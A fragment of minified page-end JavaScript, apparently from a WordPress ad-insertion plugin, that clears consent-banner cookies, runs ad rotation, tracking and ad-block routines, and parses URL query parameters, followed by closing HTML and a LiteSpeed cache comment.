m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:43:31 -->